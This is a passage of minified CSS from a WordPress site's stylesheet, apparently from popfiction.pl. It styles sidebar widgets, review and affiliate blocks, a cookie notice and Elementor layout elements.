.blog-sidebar-widget-author-bio-holder{text-align:center;border:1px solid rgba(0,0,0,.12);padding:15px;}.widget .blog-sidebar-widget-author-bio-holder .title-holder{font-size:1.25em;font-weight:bold;margin:0 0 10px 0;}.widget .blog-sidebar-widget-author-bio-holder ul.author-socicons{list-style:none;margin:0;padding:0;display:flex;justify-content:center;}.widget .blog-sidebar-widget-author-bio-holder li.social-share-list{display:inline-block;display:flex;margin:0 2px !important;font-size:20px;font-size:14px;background:#000;width:30px;height:30px;border-radius:50%;text-align:center;align-items:center;justify-content:space-around;}.widget .blog-sidebar-widget-author-bio-holder li.social-share-list:hover{background:rgba(0,0,0,.74);}.widget .blog-sidebar-widget-author-bio-holder li.social-share-list a{color:#fff;}.widget .blog-sidebar-widget-author-bio-holder a.readmore{background:var(--primary-color);padding:8px 20px;color:#fff;margin:15px;display:block;}.widget .blog-sidebar-widget-author-bio-holder a.readmore:hover{background:rgba(0,0,0,.74);}.widget h3.entry-title,.widget h3.title{font-size:1.15em;margin:7px 0;line-height:1.25em;}.widget_blog_sidebar_widget_popular_post .cat-links,.widget_blog_sidebar_widget_popular_post .entry-meta,.widget_blog_sidebar_widget_pro_recent_post .entry-meta{font-size:.75em;text-transform:uppercase;}.widget_blog_sidebar_widget_popular_post .cat-links{display:none;}.widget_blog_sidebar_widget_popular_post li img{width:100%;height:auto;}ul.style-one,ul.style-two,ul.style-three{margin:0;list-style:none;padding:0;}ul.style-one li{display:flex;align-items:center;margin-bottom:15px;border-bottom:1px solid #eee;padding-bottom:15px;}ul.style-one li a.post-thumbnail{width:75px;margin-right:15px;display:inline-table;}ul.style-one li,ul.style-two li,ul.style-three li{padding-left:0;}ul.style-two{display:grid;grid-template-columns:repeat(auto-fit,minmax(40%,1fr));grid-gap:15px;}ul.style-three li .entry-header{margin:0 15px;background:#fff;z-index:1;position:relative;padding:15px;top:-30px;box-shadow:0px 3px 4px rgba(0,0,0,.09);text-align:center;}.widget .cat-links{font-size:.75em;}.widget .cat-links a{margin-right:5px;}.widget_blog_sidebar_widget_posts_category_slider_widget .owl-nav{top:50px;}.widget_blog_sidebar_widget_posts_category_slider_widget .owl-theme .owl-dots .owl-dot span{display:none;}.widget_blog_sidebar_widget_posts_category_slider_widget .carousel-title{position:relative;text-align:center;}.widget_blog_sidebar_widget_posts_category_slider_widget .owl-carousel .owl-nav .owl-prev{background:url("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/popfiction.pl/wp-content/plugins/blog-sidebar-widget/public/css/image/left.png") no-repeat center/10px rgba(0,0,0,.51);}.widget_blog_sidebar_widget_posts_category_slider_widget .owl-carousel .owl-nav .owl-next{background:url("https://cdn-edibf.nitrocdn.com/RDpcvIsSCEJUqlfYXVrxVrKyAsQkxEqj/assets/images/optimized/rev-fe69ca1/popfiction.pl/wp-content/plugins/blog-sidebar-widget/public/css/image/right.png") no-repeat center/10px rgba(0,0,0,.51);}.widget_blog_sidebar_widget_posts_category_slider_widget .owl-carousel .owl-nav .owl-prev:hover{background-color:#000;}.widget_blog_sidebar_widget_posts_category_slider_widget .owl-carousel .owl-nav .owl-next:hover{background-color:#000;}.widget_blog_sidebar_widget_contact_social_links ul.contact-list{margin:0;list-style:none;}.widget_blog_sidebar_widget_contact_social_links ul.contact-list li{margin:5px 0;}.widget_blog_sidebar_widget_contact_social_links ul.contact-list svg{width:16px;margin-right:10px;}.widget_blog_sidebar_widget_contact_social_links ul.social-networks{list-style:none;margin:15px 0px 0 0px;padding:10px;text-align:center;border-top:1px solid rgba(0,0,0,.09);border-bottom:1px solid rgba(0,0,0,.09);display:flex;justify-content:center;}.widget_blog_sidebar_widget_contact_social_links ul.social-networks  li.blog-sidebar-widget-contact-social-icon-wrap{display:inline-block;display:flex;margin:0 2px !important;font-size:20px;font-size:14px;background:#000;width:30px;height:30px;border-radius:50%;text-align:center;align-items:center;justify-content:space-around;}.widget_blog_sidebar_widget_contact_social_links ul.social-networks  li.blog-sidebar-widget-contact-social-icon-wrap:hover{background:rgba(0,0,0,.74);}.widget_blog_sidebar_widget_contact_social_links ul.social-networks  li.blog-sidebar-widget-contact-social-icon-wrap a{color:#fff;}.widget_blog_sidebar_widget_custom_categories ul{list-style:none;padding:0;margin:0;}.widget_blog_sidebar_widget_custom_categories ul li{background-size:cover;width:100%;height:100%;position:relative;padding-left:15px;}.widget_blog_sidebar_widget_custom_categories ul li:after{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.25);content:"";}.widget_blog_sidebar_widget_custom_categories ul li a{display:block;width:100%;height:100%;color:#fff;overflow:hidden;position:relative;z-index:1;}.widget_blog_sidebar_widget_custom_categories ul li .cat-title{float:left;font-size:14px;text-transform:uppercase;line-height:48px;}.widget_blog_sidebar_widget_custom_categories ul li .post-count{float:right;font-size:13px;width:99px;height:48px;background:#111;text-align:center;line-height:48px;-webkit-transition:linear .2s;-moz-transition:linear .2s;transition:linear .2s;}.widget_blog_sidebar_widget_custom_categories ul li a:hover .post-count,.widget_blog_sidebar_widget_custom_categories ul li a:hover:focus .post-count{width:124px;}.gb-wrap{position:relative;overflow:clip;padding:var(--mobile-padding);border-width:var(--border-width,0px);border-style:var(--border-style,none);border-color:var(--border-color,transparent);border-radius:var(--border-radius,var(--round-5));background-color:var(--bg);--heading-color:inherit;--header-bg:transparent;--heading-border-color:transparent;--dark-heading-color:inherit;--dark-header-bg:transparent;--dark-heading-border-color:transparent;--content-bg:transparent;--border-style:solid;--border-width:0px;--border-color:transparent;--dark-border-color:transparent;--bg:transparent;--dark-bg:transparent;}[data-theme='dark'] .gb-wrap{border-color:var(--dark-border-color,transparent);background-color:var(--dark-bg);}.yes-shadow{box-shadow:0 5px 30px var(--shadow-7);}.gb-wrap.none-padding{padding:0;}.gb-header{padding:var(--mobile-header-padding);background-color:var(--header-bg,transparent);}[data-theme='dark'] .gb-header{background-color:var(--dark-header-bg,var(--header-bg,transparent));}.no-h-spacing .note-header{padding-bottom:0;}.gb-overlay-link{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;display:block;}.gb-heading{margin:0;color:var(--heading-color,inherit);--cp-spacing:0;}h2.gb-heading{font-size:var(--mobile-heading-size,var(--h2-fsize));}h3.gb-heading{font-size:var(--mobile-heading-size,var(--h3-fsize));}h4.gb-heading{font-size:var(--mobile-heading-size,var(--h4-fsize));}h5.gb-heading{font-size:var(--mobile-heading-size,var(--h5-fsize));}h6.gb-heading{font-size:var(--mobile-heading-size,var(--h6-fsize));}span.gb-small-heading{font-size:var(--mobile-sub-heading-size,var(--h4-fsize));}.gb-description{font-size:var(--mobile-description-size,.9rem);display:block;margin-top:7px;color:var(--description-color,var(--meta-fcolor));}[data-theme='dark'] .gb-heading{color:var(--dark-heading-color);}[data-theme='dark'] .gb-description{color:var(--dark-description-color);}.note-content{display:block;overflow:hidden;border-top:1px solid var(--heading-border-color);}.gb-content{padding:var(--mobile-padding,20px);background-color:var(--content-bg);}[data-theme='dark'] .gb-content{background-color:var(--dark-content-bg);}.note-content > *:not(:last-child){margin-block-start:0;margin-block-end:var(--cp-spacing,1.5rem);}.note-header{line-height:1;display:flex;align-items:center;justify-content:space-between;gap:40px;}.heading-icon{margin-right:7px;}.heading-icon img{width:1.2em;min-width:1.2em;height:1.2em;min-height:1.2em;object-fit:contain;}.gb-heading .note-title{font-size:1em;margin:0;color:inherit;}.note-heading{display:flex;align-items:center;}.yes-toggle .note-header{cursor:pointer;}.yes-toggle .note-content{display:none;}.note-wrap.is-inline:not(.explain){display:inline-block;}.note-wrap.explain .note-toggle{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);}.note-toggle{display:inline-flex;-webkit-transition:var(--effect);transition:var(--effect);}.is-inline .note-toggle{-webkit-transition:none;transition:none;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);}div.list-style-element ul,div.list-style-element ol{padding-left:0;list-style:none;}div.list-style-element li{margin-bottom:var(--item-spacing,.5rem);}.list-style-element li:before{font-size:var(--mobile-icon-size);display:inline;padding-right:7px;content:var(--icon-code);vertical-align:middle;color:var(--icon-color,inherit);}.list-style-element.is-icon li:before{font-family:"ruby-icon";}[data-theme='dark'] .list-style-element li:before{color:var(--dark-icon-color,inherit);}.af-inner{display:flex;align-items:flex-start;flex-flow:row wrap;flex-grow:1;gap:20px;}.af-product .af-image{display:flex;flex-shrink:0;width:var(--mobile-image-size,100%);max-width:100%;border-radius:var(--round-7);object-fit:cover;}.gb-download .gb-image{display:block;float:left;width:var(--mobile-image-size,100px);max-width:100%;margin-right:20px;border-radius:var(--round-7);object-fit:cover;}.notice-text:not(:empty){display:block;padding-top:15px;}.af-cta-wrap{display:flex;align-items:center;flex-flow:row nowrap;flex-grow:1;justify-content:space-between;gap:20px;}.af-content{display:flex;flex-flow:column nowrap;flex-grow:1;gap:10px;}.is-btn.af-button{font-size:var(--mobile-button-size,var(--btn-fsize));line-height:1;position:relative;z-index:10;display:inline-flex;padding:.8em 1.6em;color:var(--button-color,#fff);border-radius:var(--round-7);background-color:var(--button-bg,var(--g-color));}.af-product .is-btn.af-button{padding:1em 2em;}.af-rating{display:flex;align-items:center;flex-flow:row wrap;padding-top:5px;gap:10px;--review-color:var(--rating-color,var(--g-color));}.af-rating-meta{color:var(--heading-color,inherit);}[data-theme='dark'] .af-rating{--review-color:var(--dark-rating-color,var(--g-color));}[data-theme='dark'] .af-rating-meta{--review-color:var(--dark-heading-color,var(--g-color));}.is-button-border .is-btn.af-button{color:var(--button-color,var(--body-fcolor));}[data-theme='dark'] .is-btn.af-button{color:var(--dark-button-color,#fff);}.af-link{position:absolute;z-index:5;top:0;right:0;bottom:0;left:0;}span.af-price{font-size:var(--mobile-price-size);color:var(--price-color,inherit);}.h3.af-price{font-size:var(--mobile-price-size,var(--h3-fsize));}.h4.af-price{font-size:var(--mobile-price-size,var(--h4-fsize));}.af-price del{font-size:var(--em-small);margin-right:min(.5em,7px);opacity:.7;color:var(--body-fcolor);}[data-theme='dark'] .af-heading{color:var(--dark-heading-color);}[data-theme='dark'] .af-description{color:var(--dark-description-color);}[data-theme='dark'] span.af-price{color:var(--dark-price-color);}.is-button-border .is-btn.af-button{border:1px solid var(--button-bg);background-color:transparent;}.is-btn.af-button:hover{color:var(--button-hover-color,var(--awhite));border-color:var(--button-hover-bg,var(--dark-accent));background:var(--button-hover-bg,var(--dark-accent));--g-color-90:var(--button-hover-bg,var(--dark-accent-90));}[data-theme='dark'] .is-button-border .is-btn.af-button{border-color:var(--dark-button-bg);}[data-theme='dark'] .is-btn.af-button:hover{color:var(--dark-button-hover-color);border-color:var(--dark-button-hover-bg);background:var(--dark-button-hover-bg);--g-color-90:var(--dark-button-hover-bg);}.af-list-inner{display:flex;flex-flow:row wrap;padding-bottom:10px;gap:20px;}.af-list-header{display:flex;flex-flow:column nowrap;flex-grow:1;gap:10px;}.af-list-best-price{display:flex;align-items:center;flex-flow:row nowrap;justify-content:space-between;width:100%;max-width:180px;padding-top:20px;border-top:2px dashed var(--flex-gray-15);}.af-list-best-price *{line-height:1;}.af-list-item-inner{display:flex;align-items:center;flex-flow:row nowrap;justify-content:space-between;gap:20px;}.af-list-item .af-button{border-radius:var(--button-border-radius);}.af-list-item .af-list-logo{max-width:var(--logo-size,50px);height:auto;}.af-list-item-left,.af-list-item-right{display:flex;align-items:center;gap:20px;}.af-list-item{margin-top:10px;padding-top:10px;border-top:1px solid var(--flex-gray-15);}.af-item-list-btn{font-size:12px;}.af-list .af-best-price{font-size:var(--mobile-best-price-size);text-decoration:none;color:var(--best-price-color,var(--g-color));}[data-theme='dark'] .af-list .af-best-price{color:var(--dark-best-price-color);}.gb-download-header{display:block;overflow:hidden;margin-bottom:25px;}.submitting:before{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;content:"";opacity:.9;background:var(--solid-light);}.submitting{cursor:wait;}.gb-download:not(.submitting) .rb-loader{display:none;}.download-checkbox{font-size:var(--rem-mini);color:var(--meta-fcolor);}.fallback-info{font-size:var(--rem-mini);font-style:italic;margin-bottom:15px;color:var(--meta-fcolor);}.fallback-download-btn{display:block;text-align:center;}.accordion-item-header{display:flex;align-items:center;justify-content:space-between;padding:15px 0;cursor:pointer;-webkit-transition:all .25s;transition:all .25s;opacity:.5;border-bottom:1px solid var(--flex-gray-15);gap:5px;}.accordion-item-header:hover,.active .accordion-item-header,.yes-amp .accordion-item-header{opacity:1;}.accordion-item-header .rbi{-webkit-transition:all .25s;transition:all .25s;}.active .accordion-item-header .rbi{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);}.accordion-item-content{display:none;padding:15px 0;border-bottom:1px solid var(--flex-gray-15);}.gb-accordion-item:last-child .accordion-item-content{border-bottom:none;}.gb-accordion-item:last-child .accordion-item-header{border-bottom:none;}.yes-open .gb-accordion-item:first-child .accordion-item-content,.yes-amp .accordion-item-content{display:block;}.gb-highlight{font-weight:700;}.gb-highlight *{font-weight:inherit !important;letter-spacing:inherit;}.gb-highlight mark{color:var(--highlight-color,var(--awhite));background:var(--highlight-bg,var(--g-color));}[data-theme='dark'] .gb-highlight mark{color:var(--dark-highlight-color,var(--awhite));background:var(--dark-highlight-bg,var(--g-color));}.gb-review-heading{display:flex;align-items:center;justify-content:space-between;gap:20px;}.gb-review-header-inner{display:flex;flex-flow:row nowrap;justify-content:space-between;gap:40px;}.gb-review-featured{position:relative;display:block;overflow:hidden;border-radius:var(--border-radius,var(--round-5));}.gb-review-featured img{width:100%;object-fit:cover;}.gb-absolute-meta{position:absolute;top:20px;right:20px;}.gb-review-content{display:flex;flex-flow:column nowrap;gap:20px;}.top-divider{position:relative;padding-top:23px;}.gb-review-header{display:flex;flex-flow:column nowrap;gap:15px;}.review-total-stars{font-size:var(--rem-mini);display:flex;align-items:center;flex-flow:row wrap;--rating-size:16px;gap:10px;}.gb-review-cards{display:flex;flex-flow:row wrap;margin:-20px;}.gb-review-cards > *{width:100%;padding:20px;}.review-buttons{position:relative;z-index:10;display:flex;flex-flow:row wrap;justify-content:space-around;gap:15px;}.review-buttons a{line-height:1;flex-grow:1;justify-content:center;min-width:calc(50% - 10px);padding:.8em 1.2em;}.is-btn.gb-btn{font-size:var(--mobile-button-size,var(--btn-fsize));color:var(--button-color,var(--awhite));background-color:var(--button-bg,var(--g-color));}[data-theme='dark'] .is-btn.gb-btn{color:var(--dark-button-color,var(--awhite));background-color:var(--dark-button-bg,var(--g-color));}.is-btn.gb-btn.is-border-style{border:1px solid var(--g-color);}.is-btn.gb-btn.is-border-style:not(:hover){color:var(--is-border-button-color,inherit);border-color:var(--is-border-button-border,currentColor);background-color:transparent;}[data-theme='dark'] .is-btn.gb-btn.is-border-style{color:var(--dark-is-border-button-color,inherit);}[data-theme='dark'] .is-btn.gb-btn.is-border-style:not(:hover){color:var(--dark-is-border-button-border,currentColor);}.live-fdate{display:inline-flex;margin-right:0;margin-left:auto;}.live-datetime{position:relative;display:flex;align-items:center;width:100%;padding-bottom:15px;gap:7px;}.live-datetime:after{position:absolute;top:calc(.8em + 8px);bottom:0;left:calc(.4em + 3px);content:"";border-left:2px solid var(--flex-gray-20);}.live-hdate{position:relative;display:flex;margin-left:.3em;}.live-datetime-dot{position:relative;width:.8em;height:.8em;margin-left:4px;border-radius:50%;background:var(--live-color);}.live-datetime-dot:after{position:absolute;top:-4px;right:-4px;bottom:-4px;left:-4px;content:"";opacity:.5;border:2px solid var(--live-color);border-radius:50%;}.live-blog-interval{display:flex;align-items:center;flex-flow:row wrap;justify-content:space-between;width:100%;padding:7px 20px;border-left:5px solid;border-radius:var(--round-7);box-shadow:0 4px 20px var(--shadow-7);}.live-blog-total{display:inline-flex;align-items:center;gap:.15em;}.live-blog-total i{font-size:1.4em;margin-right:5px;}.live-interval{display:inline-flex;align-items:center;gap:15px;}.rb-switch{position:relative;display:inline-flex;width:48px;height:26px;}input[type='checkbox'].rb-switch-input{width:0;height:0;margin:0;padding:0;opacity:0;}.rb-switch-slider{position:absolute;top:0;right:0;bottom:0;left:0;cursor:pointer;transition:.4s;border-radius:34px;background-color:var(--flex-gray-40);}.rb-switch-slider:before{position:absolute;bottom:3px;left:3px;width:20px;height:20px;content:"";transition:.4s;border-radius:50%;background-color:#fff;}.rb-switch-input:checked + .rb-switch-slider{background-color:var(--live-color,var(--g-color));}.rb-switch-input:checked + .rb-switch-slider:before{transform:translateX(22px);}@media (min-width: 768px){.af-inner,.af-list-inner{flex-flow:row nowrap;}.gb-wrap,.gb-content{padding:var(--tablet-padding);}.gb-header{padding:var(--tablet-header-padding);}.gb-heading{font-size:var(--tablet-heading-size);}h2.gb-heading{font-size:var(--tablet-heading-size,var(--h2-fsize));}h3.gb-heading{font-size:var(--tablet-heading-size,var(--h3-fsize));}h4.gb-heading{font-size:var(--tablet-heading-size,var(--h4-fsize));}h5.gb-heading{font-size:var(--tablet-heading-size,var(--h5-fsize));}h6.gb-heading{font-size:var(--tablet-heading-size,var(--h6-fsize));}span.gb-small-heading{font-size:var(--tablet-sub-heading-size,var(--h4-fsize));}.gb-description{font-size:var(--tablet-description-size,.9rem);}.is-btn.gb-btn{font-size:var(--tablet-button-size,var(--btn-fsize));}.list-style-element li:before{font-size:var(--tablet-icon-size);}span.af-price{font-size:var(--tablet-price-size);}.h3.af-price{font-size:var(--tablet-price-size,var(--h3-fsize));}.h4.af-price{font-size:var(--tablet-price-size,var(--h4-fsize));}.gb-download .gb-image,.af-product .af-image{width:var(--tablet-image-size,120px);}.af-list .af-best-price{font-size:var(--tablet-best-price-size);}.af-cta-wrap{flex-flow:column nowrap;flex-shrink:0;max-width:200px;}.is-btn.af-button{font-size:var(--tablet-button-size,var(--btn-fsize));}.af-list-inner{gap:30px;}.af-list-best-price{align-items:flex-end;flex-flow:column nowrap;justify-content:flex-start;width:auto;padding-top:0;padding-left:30px;border-top:none;border-left:2px dashed var(--flex-gray-15);gap:10px;}}@media (min-width: 1025px){.gb-wrap,.gb-content{padding:var(--desktop-padding);}.gb-header{padding:var(--desktop-header-padding);}.af-product{flex-flow:row nowrap;}.gb-heading{font-size:var(--desktop-heading-size);}h2.gb-heading{font-size:var(--desktop-heading-size,var(--h2-fsize));}h3.gb-heading{font-size:var(--desktop-heading-size,var(--h3-fsize));}h4.gb-heading{font-size:var(--desktop-heading-size,var(--h4-fsize));}h5.gb-heading{font-size:var(--desktop-heading-size,var(--h5-fsize));}h6.gb-heading{font-size:var(--desktop-heading-size,var(--h6-fsize));}span.gb-small-heading{font-size:var(--desktop-sub-heading-size,var(--h4-fsize));}.gb-description{font-size:var(--desktop-description-size,.9rem);}.af-list .af-best-price{font-size:var(--desktop-best-price-size);}.list-style-element li:before{font-size:var(--desktop-icon-size);}span.af-price{font-size:var(--desktop-price-size);}.h3.af-price{font-size:var(--desktop-price-size,var(--h3-fsize));}.h4.af-price{font-size:var(--desktop-price-size,var(--h4-fsize));}.gb-download .gb-image,.af-product .af-image{width:var(--desktop-image-size,150px);}.is-btn.af-button,.is-btn.gb-btn{font-size:var(--desktop-button-size,var(--btn-fsize));}.gb-review-content{gap:25px;}.top-divider{padding-top:28px;}.review-total-stars{--rating-size:18px;}.gb-review-cards > *{width:50%;}.review-buttons a{min-width:calc(33% - 10px);}}@media (max-width: 767px){.gb-download .mc4wp-form-fields > div{flex-flow:column nowrap;}.af-list-best-price{justify-content:space-between;width:100%;max-width:100%;}.af-list-item-inner > *{flex-flow:column nowrap;gap:10px;}.af-list-item-left{align-items:flex-start;}}#cookie-notice{position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;letter-spacing:0;line-height:20px;left:0;text-align:center;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;}#cookie-notice,#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}#cookie-notice.cn-animated{-webkit-animation-duration:.5s !important;animation-duration:.5s !important;-webkit-animation-fill-mode:both;animation-fill-mode:both;}#cookie-notice.cn-animated.cn-effect-none{-webkit-animation-duration:.001s !important;animation-duration:.001s !important;}#cookie-notice .cookie-notice-container{display:block;}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none;}#cookie-notice .cookie-revoke-container{display:block;}#cookie-notice.cookie-revoke-hidden .cookie-revoke-container{display:none;}.cn-position-top{top:0;}.cn-position-bottom{bottom:0;}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2;}.cookie-revoke-container{padding:15px 30px;width:100%;z-index:1;}.cn-close-icon{position:absolute;right:15px;top:50%;margin-top:-10px;width:15px;height:15px;opacity:.5;padding:10px;outline:none;cursor:pointer;}.cn-close-icon:hover{opacity:1;}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgba(128,128,128,1);}.cn-close-icon:before{transform:rotate(45deg);}.cn-close-icon:after{transform:rotate(-45deg);}#cookie-notice .cn-revoke-cookie{margin:0;}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block;}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;line-height:1;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;cursor:pointer;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;color:inherit;}.cn-text-container{margin:0 0 6px;}.cn-text-container,.cn-buttons-container{display:inline-block;}#cookie-notice.cookie-notice-visible.cn-effect-none,#cookie-notice.cookie-revoke-visible.cn-effect-none{-webkit-animation-name:fadeIn;animation-name:fadeIn;}#cookie-notice.cn-effect-none{-webkit-animation-name:fadeOut;animation-name:fadeOut;}#cookie-notice.cookie-notice-visible.cn-effect-fade,#cookie-notice.cookie-revoke-visible.cn-effect-fade{-webkit-animation-name:fadeIn;animation-name:fadeIn;}#cookie-notice.cn-effect-fade{-webkit-animation-name:fadeOut;animation-name:fadeOut;}#cookie-notice.cookie-notice-visible.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-effect-slide{-webkit-animation-name:slideInUp;animation-name:slideInUp;}#cookie-notice.cn-effect-slide{-webkit-animation-name:slideOutDown;animation-name:slideOutDown;}#cookie-notice.cookie-notice-visible.cn-position-top.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-position-top.cn-effect-slide{-webkit-animation-name:slideInDown;animation-name:slideInDown;}#cookie-notice.cn-position-top.cn-effect-slide{-webkit-animation-name:slideOutUp;animation-name:slideOutUp;}@-webkit-keyframes fadeIn{from{opacity:0;}to{opacity:1;}}@keyframes fadeIn{from{opacity:0;}to{opacity:1;}}@-webkit-keyframes fadeOut{from{opacity:1;}to{opacity:0;}}@keyframes fadeOut{from{opacity:1;}to{opacity:0;}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}@media all and (max-width: 900px){.cookie-notice-container #cn-notice-text{display:block;}.cookie-notice-container #cn-notice-buttons{display:block;}#cookie-notice .cn-button{margin:0 5px 5px;}}@media all and (max-width: 480px){.cookie-notice-container,.cookie-revoke-container{padding:15px 25px;}}.elementor-hidden{display:none;}.elementor-visibility-hidden{visibility:hidden;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.elementor-clearfix:after{content:"";display:block;clear:both;width:0;height:0;}.e-logo-wrapper{background:var(--e-a-bg-logo);display:inline-block;padding:.75em;border-radius:50%;line-height:1;}.e-logo-wrapper i{color:var(--e-a-color-logo);font-size:1em;}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box;}.elementor a{box-shadow:none;text-decoration:none;}.elementor hr{margin:0;background-color:transparent;}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none;}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0;}.elementor embed,.elementor iframe,.elementor object,.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none;}.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;direction:ltr;}.elementor .elementor-background-video-container{transition:opacity 1s;pointer-events:none;}.elementor .elementor-background-video-container.elementor-loading{opacity:0;}.elementor .elementor-background-video-embed{max-width:none;}.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);}.elementor .elementor-background-video{max-width:none;}.elementor .elementor-html5-video{-o-object-fit:cover;object-fit:cover;}.elementor .elementor-background-overlay,.elementor .elementor-background-slideshow{height:100%;width:100%;top:0;left:0;position:absolute;}.elementor .elementor-background-slideshow{z-index:0;}.elementor .elementor-background-slideshow__slide__image{width:100%;height:100%;background-position:50%;background-size:cover;}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute;}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed;}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%;}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%;}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%;}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self);}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1;}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap);}.elementor-invisible{visibility:hidden;}.elementor-align-center{text-align:center;}.elementor-align-center .elementor-button{width:auto;}.elementor-align-right{text-align:right;}.elementor-align-right .elementor-button{width:auto;}.elementor-align-left{text-align:left;}.elementor-align-left .elementor-button{width:auto;}.elementor-align-justify .elementor-button{width:100%;}.elementor-custom-embed-play{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);}.elementor-custom-embed-play i{font-size:100px;color:#fff;text-shadow:1px 0 6px rgba(0,0,0,.3);}.elementor-custom-embed-play svg{height:100px;width:100px;fill:#fff;filter:drop-shadow(1px 0 6px rgba(0,0,0,.3));}.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;transition:all .5s;}.elementor-custom-embed-play.elementor-playing i{font-family:eicons;}.elementor-custom-embed-play.elementor-playing i:before{content:"";}.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s linear infinite;}.elementor-tag{display:inline-flex;}.elementor-ken-burns{transition-property:transform;transition-duration:10s;transition-timing-function:linear;}.elementor-ken-burns--out{transform:scale(1.3);}.elementor-ken-burns--active{transition-duration:20s;}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1);}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3);}@media (min-width:-1){.elementor-widescreen-align-center{text-align:center;}.elementor-widescreen-align-center .elementor-button{width:auto;}.elementor-widescreen-align-right{text-align:right;}.elementor-widescreen-align-right .elementor-button{width:auto;}.elementor-widescreen-align-left{text-align:left;}.elementor-widescreen-align-left .elementor-button{width:auto;}.elementor-widescreen-align-justify .elementor-button{width:100%;}}@media (max-width:-1){.elementor-laptop-align-center{text-align:center;}.elementor-laptop-align-center 